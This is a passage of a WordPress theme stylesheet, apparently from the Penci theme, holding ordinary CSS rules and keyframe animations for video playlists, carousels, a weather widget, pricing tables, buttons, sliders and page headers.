.penci-video_playlist .penci-video-play .video-frame {
visibility: hidden
}
.penci-video_playlist .penci-video-play iframe {
width: 100%
}
.penci-video_playlist .fluid-width-video-wrapper {
position: relative;
z-index: 2
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.fluid-width-video-wrapper iframe[src*="player.vimeo.com"]{
aspect-ratio: auto;
}
.penci-video_playlist .penci-video-nav .penci-video-thumbnail {
width: 100px;
height: 56px;
float: left;
}
.penci-video_playlist .penci-video-thumbnail:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0;
z-index: 1;
transition: opacity .3s ease;
}
.penci-video_playlist .penci-video-nav .penci-video-thumbnail:hover:after {
opacity: .3;
}
.penci-video_playlist .penci-video-nav .playlist-panel-item {
float: left;
width: 20px;
text-align: left;
line-height: 56px;
font-size: 13px;
color: #111;
}
.penci-video_playlist .penci-video-nav .penci-video-playlist-item {
padding: 12px 15px;
display: block;
overflow: hidden;
cursor: pointer;
border-bottom: 1px solid #dedede;
transition: all .3s;
}
.penci-video_playlist .penci-video-nav .penci-video-playlist-item:hover {
background: #dedede;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-play-icon {
display: none;
color: var(--pcaccent-cl);
}
.penci-video_playlist .penci-video-playlist-item .penci-video-paused-icon {
display: none;
}
.penci-video_playlist .penci-video-playlist-item.is-playing .penci-video-play-icon {
display: block;
}
.penci-video_playlist .penci-video-playlist-item.is-playing .penci-video-number {
display: none;
}
.penci-video_playlist .penci-video-playlist-item.is-paused .penci-video-paused-icon {
display: block;
}
.penci-video_playlist .penci-video-playlist-item.is-paused .penci-video-number {
display: none;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-title {
font-size: 13px;
font-weight: 400;
line-height: 1.3;
font-family: inherit;
width: 100%;
display: block;
float: left;
margin-top: -2px;
transition: all 0.3s;
color: #000;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover {
color: var(--pcaccent-cl);
}
.penci-video_playlist .penci-video-playlist-item .penci-video-duration {
float: left;
font-size: 11px;
color: #888;
margin-top: 5px;
line-height: 1;
}
.pencisc-column-1.penci-video_playlist .penci-video-nav {
width: 100%;
position: relative;
}
.pencisc-column-1.penci-video_playlist .penci-video-play {
width: 100%;
}
.pencisc-column-2.penci-video_playlist .penci-video-nav .penci-video-thumbnail,
.pencisc-column-1.penci-video_playlist .penci-video-nav .penci-video-thumbnail {
width: 75px;
height: 42.18px;
}
.pencisc-column-1.penci-video_playlist .penci-video-nav .penci-video-playlist-nav {
min-height: 100px;
max-height: 283px;
}
.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item,
.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item {
position: absolute;
bottom: 0;
left: 0;
font-size: 10px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
line-height: 20px;
z-index: 10;
background: var(--pcaccent-cl);
color: #fff;
} .penci-media-carousels {
overflow: hidden;
}
.penci-advanced-carousel-mg {
margin-left: -5px;
margin-right: -5px;
display: block;
clear: both;
}
.penci-media-carousels .penci-image-holder {
background-color: transparent;
}
.penci-media-carousels .overlay-icon-format {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
transition: all 0.3s;
}
.pc-ctpos-on .overlay-icon-format {
top: 10px;
right: 10px;
z-index: 10;
margin: 0;
left: auto;
}
.penci-media-carousels .penci-media-inner {
padding: 0 5px;
}
.penci-media-carousels .penci-media-inct {
display: -ms-flexbox;
display: flex;
flex-direction: column;
position: relative;
}
.penci-media-carousels .penci-media-content {
text-align: center;
margin-top: 20px;
}
.penci-media-img {
position: relative;
}
.penci-media-img > a {
display: block;
}
.penci-media-carousels.pc-ctpos-above .penci-media-img {
order: 3;
}
.penci-media-carousels.pc-ctpos-above .penci-media-content {
order: 1;
margin-top: 0;
margin-bottom: 20px;
}
.penci-media-carousels.pc-ctpos-on .penci-media-content {
margin: 0;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
height: 100%;
display: -ms-flexbox;
display: flex;
flex-direction: row;
z-index: 3;
align-items: flex-end;
}
.pc-ctpos-on .penci-media-content .pc-media-ctinner {
width: 100%;
padding: 15px 10px;
position: relative;
z-index: 2;
}
.pc-media-ctinner {
position: relative;
}
.penci-media-carousels .pc-media-ctinner:before,
.penci-media-carousels .pc-adcr-overlay,
.pc-ctpos-on .penci-media-content > a {
position: absolute;
font-size: 0;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 2;
}
.penci-media-carousels .pc-media-ctinner:before {
z-index: -1;
content: '';
}
.penci-media-carousels .pc-media-ctinner:before,
.pc-adcr-overlay {
opacity: 0.5;
transition: all 0.3s;
}
.penci-media-carousels .penci-media-inct:hover .pc-media-ctinner:before
.penci-media-inct:hover .pc-adcr-overlay {
opacity: 0.7;
}
.penci-media-carousels .penci-media-stit {
line-height: 1.4;
margin-bottom: 5px;
font-size: 13px;
color: #666;
}
.penci-media-carousels .penci-media-title {
font-size: 18px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
margin: 0;
}
.penci-media-carousels .penci-media-desc {
margin-top: 8px;
line-height: 1.6;
}
.penci-media-rmbtn i,
.penci-media-rmbtn svg {
color: inherit;
font-size: inherit;
}
.penci-media-carousels .pc-icpos-left i,
.penci-media-carousels .pc-icpos-left svg {
margin-right: 5px;
}
.penci-media-carousels .pc-icpos-right i,
.penci-media-carousels .pc-icpos-right svg {
margin-left: 5px;
}
.penci-weather-widget {
overflow: hidden;
color: #111;
}
.penci-weather-city {
font-size: 24px;
font-weight: bold;
line-height: 1;
margin-bottom: 7px;
}
.penci-weather-condition {
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: .8;
}
.penci-location-icon {
position: absolute;
top: 0;
right: 10px;
font-size: 22px;
opacity: .6;
z-index: 1;
}
.penci-location-icon:hover {
cursor: pointer;
opacity: .9;
}
.penci-weather-temperature {
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center;
}
@media screen and (max-width: 1018px) {
.penci-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}
.penci-weather-temp-wrap {
display: inline-block;
}
.penci-weather-now {
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
max-width: 145px;
width: 50%;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
@media screen and (max-width: 1018px) {
.penci-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 90px;
margin-left: 12px;
}
}
@media screen and (min-width: 768px) and (max-width: 1018px) {
.penci-weather-now {
margin-left: 0;
}
}
@media screen and (max-width: 767px) {
.penci-weather-now {
width: 100px;
}
}
.penci-weather-now .penci-big-degrees {
font-size: 40px;
}
@media screen and (max-width: 1018px) {
.penci-weather-now .penci-big-degrees {
font-size: 32px;
}
}
.penci-weather-now .penci-circle {
font-size: 30px;
position: relative;
top: -6px;
opacity: .6;
line-height: 1;
vertical-align: top;
}
.penci-weather-now .penci-weather-unit {
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: .6;
left: -2px;
line-height: 1;
vertical-align: top;
}
.penci-weather-now:hover {
cursor: pointer;
}
.penci-weather-lo-hi {
float: left;
text-align: left;
}
.penci-weather-lo-hi__content {
padding: 15px 0;
}
.penci-weather-lo-hi__content .penci-circle {
padding-left: 3px;
}
.penci-weather-degrees-wrap {
padding: 15px 0;
text-align: right;
}
.penci-weather-degrees-wrap:before,
.penci-weather-degrees-wrap:after {
content: '';
display: table;
clear: both;
}
@media screen and (max-width: 1018px) {
.penci-weather-degrees-wrap {
padding: 10px;
}
}
.penci-weather-degrees-wrap i {
position: relative;
top: 1px;
font-size: 16px;
color: #b3b3b3;
right: 5px;
}
.penci-weather-degrees-wrap .penci-small-degrees {
font-size: 12px;
}
.penci-weather-degrees-wrap .penci-circle {
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}
.penci-weather-information {
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
vertical-align: top;
opacity: .6;
margin-top: 19px;
border-top: 1px solid #ececec;
border-bottom: 1px solid #ececec;
}
.penci-weather-information i {
font-size: 16px;
position: relative;
top: 2px;
margin-right: 5px;
}
.penci-weather-section {
float: left;
width: 33%;
}
.penci_humidty {
text-align: right;
padding-right: 10px;
}
.penci_wind {
text-align: center;
}
.penci_clouds {
text-align: left;
padding-left: 10px;
}
.penci-weather-week {
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: block;
margin-bottom: -5px;
clear: both;
overflow: hidden;
}
.penci-weather-week:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: var(--pcaccent-cl);
opacity: .07;
}
.penci-weather-days {
width: 20%;
float: left;
text-align: center;
text-transform: uppercase;
line-height: 1;
}
.penci-weather-days .penci-day {
margin-bottom: 8px;
font-size: 11px;
opacity: .5;
}
.penci-weather-days .penci-day-degrees {
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: .7;
}
.penci-weather-days .penci-circle {
position: relative;
right: 5px;
}
.penci-weather-days .penci-day {
margin-top: 8px;
font-size: 11px;
opacity: .5;
}
.penci-weather-set-location {
display: none;
position: absolute;
top: 0;
}
.penci-weather-set-location .penci-location-set-input {
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
border: 0;
padding: 0 10px;
}
.penci-weather-set-location .penci-location-set-input:focus ~ label {
top: -20px;
font-size: 11px;
opacity: .5;
}
.penci-show-location {
display: block !important;
}
.penci-show-location label {
position: absolute;
top: 0;
left: 10px;
font-size: 13px;
opacity: .6;
pointer-events: none;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.penci-weather-animated-icon {
float: left;
text-align: right;
position: relative;
}
.penci-weather-animated-icon i {
width: 70px;
font-size: 70px;
opacity: 0.4;
top: 15px;
left: 0;
right: auto;
}
.penci_facebook_widget .penci-block_content {
text-align: center;
}
.penci_facebook_widget .fb_iframe_widget {
max-width: 340px;
} .penci-pricing-item {
color: #888;
text-align: center;
padding: 20px;
font-size: 15px;
box-sizing: content-box;
overflow: hidden;
position: relative;
}
.penci-pricing_featured.penci-pricing-f-hheight {
padding-top: 50px;
padding-bottom: 50px;
transform: translateY(-30px);
position: relative;
}
@media (min-width: 768px) {
.penci-pricing_featured.penci-pricing-f-scale {
background: var(--pcbg-cl);
transform: scale(1.15);
-webkit-transform: scale(1.15);
position: relative;
z-index: 3;
}
}
.penci-pricing_featured .penci-pricing-ribbon {
position: absolute;
height: 60px;
width: 38px;
background: var(--pcaccent-cl);
color: #fff;
border-bottom-left-radius: 20px;
border-bottom-right-radius: 20px;
right: 15px;
top: 0;
padding-bottom: 15px;
display: flex;
align-items: flex-end;
justify-content: center;
font-size: 18px;
z-index: 5;
}
.penci-pricing_featured .penci-pricing-ribbon-text {
position: absolute;
top: 18px;
right: -67px;
padding: 4px 0;
width: 200px;
background-color: #ff6618;
color: #fff;
transform: rotate(40deg);
text-align: center;
font-size: 12px;
line-height: 1.3em;
z-index: 5;
text-transform: uppercase;
font-family: var(--pchead-font);
}
.penci-pricing-item.penci-pricing-s1 {
border: 1px solid var(--pcborder-cl);
}
.penci-pricing-item.penci-pricing-s2 {
box-shadow: 0px 15px 30px 0 rgba(0, 0, 0, 0.1);
background-color: #ffff;
border-radius: 15px;
}
.penci-pricing-item.penci-pricing-s2 .penci-pricing-btn {
border-radius: 10px
}
.penci-pricing-item:after {
content: '';
display: table;
width: 100%
}
.penci-pricing-item .penci-pricing-inner {
position: relative
}
.penci-pricing-item .penci-pricing-image {
width: 150px;
text-align: center;
margin: 0 auto 20px;
overflow: hidden
}
.penci-pricing-item .penci-pricing-image img {
height: auto;
display: inline-block;
vertical-align: top;
}
.penci-pricing-item .penci-pricing-icon {
text-align: center;
font-size: 50px;
margin-bottom: 20px;
line-height: 1;
}
.penci-pricing-item .penci-pricing-icon i {
font-size: inherit;
color: inherit;
display: inline-block;
vertical-align: top;
}
.penci-pricing-item .penci-pricing-header {
margin-bottom: 20px
}
.penci-pricing-fheader .penci-pricing-header {
margin-top: -20px;
margin-right: -20px;
margin-left: -20px;
padding: 20px 0;
background: #fff000;
}
.penci-pricing_featured.penci-pricing-f-hheight.penci-pricing-fheader .penci-pricing-header {
padding-top: 50px;
margin-top: -50px;
}
.penci-pricing-item .penci-pricing-title {
font-size: 36px;
font-weight: 700;
line-height: 1;
}
.penci-pricing-item .penci-pricing-subtitle {
color: #888;
line-height: 1.3;
margin-top: 10px;
}
.penci-pricing-item .penci-pricing-title,
.penci-pricing-item .penci-price-unit {
color: #111
}
.penci-pricing-item .penci-pricing-price {
font-size: 48px;
line-height: 1;
display: inline-block;
}
.penci-pricing-item .penci-pricing-unit {
display: block
}
.penci-pricing-oneline .penci-pricing-unit {
display: inline-block;
}
.penci-pricing-item .penci-pricing-featured {
margin-top: 20px;
margin-bottom: 30px;
font-size: 16px;
}
.penci-pricing-btn-above .penci-pricing-featured {
margin-bottom: 5px;
}
.penci-pricing-btn-above .penci-pricing-pbutton {
margin-top: 20px;
}
.penci-pricing-item .penci-pricing-featured ul,
.penci-pricing-item .penci-pricing-featured ol {
margin: 0;
padding: 0;
}
.penci-pricing-item .penci-pricing-featured li {
margin-left: 0;
list-style: none;
margin-bottom: 10px;
}
.penci-pricing-item .penci-pricing-featured ul,
.penci-pricing-item .penci-pricing-featured ol,
.penci-pricing-item .penci-pricing-featured li,
.penci-pricing-item .penci-pricing-featured p,
.penci-pricing-item .penci-pricing-featured span,
.penci-pricing-item .penci-pricing-featured div,
.penci-pricing-item .penci-pricing-featured a,
.penci-pricing-item .penci-pricing-featured strong {
font-size: inherit;
font-family: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-transform: inherit;
font-style: inherit;
text-decoration: inherit;
line-height: 1.3
}
.penci-pricing-item .penci-pricing-featured li:last-child {
margin-bottom: 0
}
.penci-pricing-item .penci-pricing-btn {
display: block;
width: 100%;
font-size: 15px;
box-sizing: border-box;
max-width: 100%;
text-decoration: none !important;
margin-left: auto;
margin-right: auto;
color: #fff;
}
.penci-pricing-btn-borders .penci-pricing-btn {
background: none !important;
border: 2px solid;
color: var(--pctext-cl);
}
.penci-pricing-btn-borders .penci-pricing-btn:hover {
border-color: var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
@media (max-width: 767px) {
.penci-pricing_featured.penci-pricing-f-hheight {
transform: translateY(0);
padding-top: 20px;
padding-bottom: 20px;
}
.penci-pricing_featured.penci-pricing-f-hheight.penci-pricing-fheader .penci-pricing-header {
padding-top: 20px;
margin-top: -20px;
}
} .pcbtn-wrapper {
display: block;
}
.pcbtn-align-left {
text-align: left;
}
.pcbtn-align-center {
text-align: center;
}
.pcbtn-align-right {
text-align: right;
}
.pcbtn-wrapper a.pcbtn {
display: inline-block;
text-decoration: none;
background: #f2f2f2;
color: #333;
position: relative;
font-family: var(--pchead-font);
font-size: 16px;
vertical-align: top;
transition: color 0.3s, transform 0.3s;
}
.pcbtn-wrapper a.pcbtn:before {
content: "";
z-index: 1;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
height: 100%;
display: block;
opacity: 0;
transition: all 0.3s;
}
.pcbtn-wrapper a.pcbtn:hover:before {
opacity: 1;
}
.pcbtn-wrapper a.pcbtn-bordered:before,
.pcbtn-bordered .pcbtn-wrapperin {
border: 2px solid;
}
.pcbtn-wrapper a.pcbtn-bstyle-dotted:before,
.pcbtn-bstyle-dotted .pcbtn-wrapperin {
border-style: dotted;
}
.pcbtn-wrapper a.pcbtn-bstyle-dashed:before,
.pcbtn-bstyle-dashed .pcbtn-wrapperin {
border-style: dashed;
}
.pcbtn-wrapper a.pcbtn-bstyle-double:before,
.pcbtn-bstyle-double .pcbtn-wrapperin {
border-style: double;
}
.pcbtn-wrapper a.pcbtn-bstyle-groove:before,
.pcbtn-bstyle-groove .pcbtn-wrapperin {
border-style: groove;
}
.pcbtn-wrapper a.pcbtn-bstyle-ridge:before,
.pcbtn-bstyle-ridge .pcbtn-wrapperin {
border-style: ridge;
}
.pcbtn-wrapper a.pcbtn-bstyle-inset:before,
.pcbtn-bstyle-inset .pcbtn-wrapperin {
border-style: inset;
}
.pcbtn-wrapper a.pcbtn-bstyle-outset:before,
.pcbtn-bstyle-outset .pcbtn-wrapperin {
border-style: outset;
}
.pcbtn-wrapper a.pcbtn-bstyle-gradient:before,
.pcbtn-bstyle-gradient .pcbtn-wrapperin {
border-image: linear-gradient(360deg, var(--pcaccent-cl), #bbb);
border-image: -webkit-linear-gradient(360deg, var(--pcaccent-cl), #bbb);
border-image-slice: 1;
}
.pcbtn-align-justify a.pcbtn {
display: block;
width: 100%;
}
@media (max-width: 1024px) {
.pcbtn-talign-left {
text-align: left;
}
.pcbtn-talign-center {
text-align: center;
}
.pcbtn-talign-right {
text-align: right;
}
.pcbtn-talign-left a.pcbtn,
.pcbtn-talign-center a.pcbtn,
.pcbtn-talign-right a.pcbtn {
width: auto;
display: inline-block;
}
.pcbtn-talign-justify a.pcbtn {
display: block;
width: 100%;
}
}
@media (max-width: 767px) {
.pcbtn-malign-left {
text-align: left;
}
.pcbtn-malign-center {
text-align: center;
}
.pcbtn-malign-right {
text-align: right;
}
.pcbtn-malign-left a.pcbtn,
.pcbtn-malign-center a.pcbtn,
.pcbtn-malign-right a.pcbtn {
width: auto;
display: inline-block;
}
.pcbtn-malign-justify a.pcbtn {
display: block;
width: 100%;
}
}
.pcbtn-wrapperin {
text-align: center;
padding: 10px 20px;
display: block;
}
.pcbtn-align-justify .pcbtn-wrapperin,
.pcbtn-align-justify .pcbtn-wrapperin span {
width: 100%;
}
.pcbtn-content svg {
width: 16px;
height: auto;
vertical-align: middle;
transition: fill 0.3s;
}
.pcbtn-icon-left span span i,
.pcbtn-icon-left span span svg {
margin-right: 5px;
}
.pcbtn-icon-right span span i,
.pcbtn-icon-right span span svg {
margin-left: 5px;
}
.pcbtn-wrapperin span {
display: block;
line-height: 1.3;
}
.pcbtn-wrapperin span.pcbtn-content {
text-transform: uppercase;
font-weight: 500;
z-index: 5;
position: relative;
transition: all 0.3s;
}
.pcbtn-wrapperin span.pcbtn-subtext {
margin: 5px 0 0 0;
font-size: 12px;
z-index: 5;
position: relative;
} .penci-ctslide-wrap {
height: 400px;
position: relative;
}
.penci-ctslide-wrap:before {
display: block;
width: 100%;
background: none !important;
box-shadow: none !important
}
.penci-custom-slide {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.penci-ctslide-inner {
height: 100%;
width: 100%;
z-index: 10;
}
.penci-ctslider-bg-overlay,
.penci-ctslide-bg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 10;
-webkit-background-size: cover;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
min-width: 100%;
min-height: 100%;
-webkit-transition-property: -webkit-transform;
transition-property: -webkit-transform;
-o-transition-property: transform;
transition-property: transform;
transition-property: transform, -webkit-transform;
-webkit-transition-duration: 10s;
-o-transition-duration: 10s;
transition-duration: 10s;
}
.penci-ctslider-featimg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 15;
background: transparent !important;
}
.penci-ctslider-content,
.penci-ctslide-inner {
position: relative;
z-index: 50;
}
.penci-ctslide-inner {
display: flex;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg {
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-duration: 20s;
animation-duration: 20s;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg.penci-ctslider-ken-in {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
-webkit-animation-name: penci-ken-burns-in;
animation-name: penci-ken-burns-in;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg.penci-ctslider-ken-out {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
-webkit-animation-name: penci-ken-burns-out;
animation-name: penci-ken-burns-out;
}
.penci-slides-wrap .penci-ctslider-content {
padding: 30px;
width: 100%;
}
.penci-v-poswrap-top .penci-ctslide-inner {
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
}
.penci-v-poswrap-bottom .penci-ctslide-inner {
-webkit-box-align: end;
-webkit-align-items: flex-end;
-ms-flex-align: end;
align-items: flex-end;
}
.penci-v-poswrap-middle .penci-ctslide-inner {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}
.penci-h-poswrap-left .penci-ctslide-inner {
-webkit-box-pack: start;
-webkit-justify-content: flex-start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.penci-h-poswrap-right .penci-ctslide-inner {
-webkit-box-pack: end;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.penci-h-poswrap-center .penci-ctslide-inner {
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
}
.xpenci-slides-wrap div:not(.lslide ) > .penci-ctslide-inner {
display: none;
}
.penci-slides-wrap .pencislider-caption,
.penci-slides-wrap .pencislider-title {
color: #fff;
}
.penci-slides-wrap .pencislider-caption,
.penci-slides-wrap .pencislider-title,
.penci-slides-wrap .penci-slider_btnwrap {
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: .65s;
-moz-animation-duration: .65s;
-ms-animation-duration: .65s;
-o-animation-duration: .65s;
animation-duration: .65s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.penci-slides-wrap .pencislider-title {
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0 0 15px 0;
animation-delay: 0.9s;
-webkit-animation-delay: 0.9s;
}
.penci-slides-wrap .pencislider-caption {
font-size: 16px;
line-height: 1.4;
margin: 0 0 25px 0;
-webkit-animation-delay: 1.1s;
-moz-animation-delay: 1.1s;
animation-delay: 1.1s;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner {
position: relative;
padding: 5px 12px;
display: inline-block;
vertical-align: top;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner:before,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner span,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner span {
position: relative;
z-index: 10;
padding: 0;
margin: 0;
}
.penci-slides-wrap .penci-slider_btnwrap {
margin: 0;
background: none;
padding: 0;
vertical-align: top;
animation-delay: 1.3s;
-webkit-animation-delay: 1.3s;
}
.penci-slider_btnwrap .pencislider-btn {
display: inline-block;
background: transparent;
border: 1px solid #fff;
color: #fff;
line-height: 1;
height: 36px;
padding: 0 20px;
border-radius: 0;
font-size: 12px;
font-weight: 600;
width: auto;
}
.penci-slider_btnwrap .pencislider-btn > span {
width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
white-space: nowrap;
}
.penci-slider_btnwrap .pencislider-btn:hover {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
text-decoration: none;
}
.penci-slider_btnwrap .pencislider-btn:not( :last-child ) {
margin-right: 15px;
}
@keyframes penci-ken-burns-in {
0% {
transform: scale(1);
}
100% {
transform: scale(1.2);
}
}
@keyframes penci-ken-burns-out {
0% {
transform: scale(1.2);
}
100% {
transform: scale(1);
}
}
.penci-slides-wrap .active .penci-fadeInDown .pencislider-title,
.penci-slides-wrap .active .penci-fadeInDown .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInDown .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInDown;
-moz-animation-name: pencifadeInDown;
-o-animation-name: pencifadeInDown;
animation-name: pencifadeInDown;
}
.penci-slides-wrap .active .penci-fadeInUp .pencislider-title,
.penci-slides-wrap .active .penci-fadeInUp .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInUp .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
}
.penci-slides-wrap .active .penci-fadeInLeft .pencislider-title,
.penci-slides-wrap .active .penci-fadeInLeft .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInLeft .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInLeft;
-moz-animation-name: pencifadeInLeft;
-o-animation-name: pencifadeInLeft;
animation-name: pencifadeInLeft;
}
.penci-slides-wrap .active .penci-fadeInRight .pencislider-title,
.penci-slides-wrap .active .penci-fadeInRight .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInRight .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInRight;
-moz-animation-name: pencifadeInRight;
-o-animation-name: pencifadeInRight;
animation-name: pencifadeInRight;
}
@-webkit-keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.popUpfadeInDown {
animation-name: fadeInDown;
}
@keyframes fadeInDown {
from {
opacity: 0;
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
transform: none;
}
}
@keyframes popUpfadeInDown {
from {
opacity: 0;
transform: translate3d(0, -80px, 0);
}
to {
opacity: 1;
transform: none;
}
} .penci-page-header-wrap {
background: #dfdfdf;
color: #111;
overflow: hidden;
padding-top: 80px;
padding-bottom: 80px;
margin-bottom: 60px;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
text-align: center;
}
.penci-body-epageheader #header,
.penci-body-epageheader .penci-header-signup-form {
margin-bottom: 0;
margin-top: 0;
}
.penci-page-header-wrap .container.penci-breadcrumb {
margin-top: 0;
width: 100%;
margin-bottom: 0;
}
.penci-page-header-wrap .penci-page-header-title {
position: relative;
text-transform: uppercase;
font-size: 30px;
font-weight: 600;
color: #111;
line-height: 1;
padding: 0 0 14px;
margin: 0 0 23px;
}
.penci-page-header-wrap .penci-page-header-title:before {
content: "";
position: absolute;
border-top: 2px solid;
width: 40px;
bottom: 0;
left: 50%;
color: inherit;
opacity: 0.2;
margin-left: -20px;
}
.penci-page-header-wrap.penci-phhide-bread .penci-page-header-title {
margin-bottom: 0 !important;
}
.penci-page-header-wrap.penci-phhide-line .penci-page-header-title {
padding-bottom: 0 !important;
}
.penci-page-header-wrap.penci-phhide-line .penci-page-header-title:before {
content: none;
}
.penci-page-header-wrap.penci-pheader-left {
text-align: left;
}
.penci-page-header-wrap.penci-pheader-left .penci-page-header-title:before {
left: 0;
margin-left: 0;
}
.penci-page-header-wrap.penci-pheader-center {
text-align: center;
}
.penci-page-header-wrap.penci-pheader-center .penci-page-header-title:before {
left: 50%;
margin-left: -20px;
}
.penci-page-header-wrap.penci-pheader-right {
text-align: right;
}
.penci-page-header-wrap.penci-pheader-right .penci-page-header-title:before {
left: auto;
right: 0;
}
.penci-latest-posts-left .grid-header-box,
.penci-latest-posts-left .header-list-style,
.penci-latest-posts-left .header-standard {
text-align: left;
}
.penci-latest-posts-left .header-list-style:after,
.penci-latest-posts-left .grid-header-box:after,
.penci-latest-posts-left .header-standard:after,
.penci-latest-posts-left.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-left .list-post .header-list-style:after,
.penci-latest-posts-left .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-left .header-standard.standard-overlay-meta:after {
left: 0;
margin-left: 0;
right: auto;
}
.penci-latest-posts-left .header-standard.standard-overlay-meta {
padding-left: 20px !important;
padding-right: 10px;
}
.penci-latest-posts-left .header-standard.standard-overlay-meta:after {
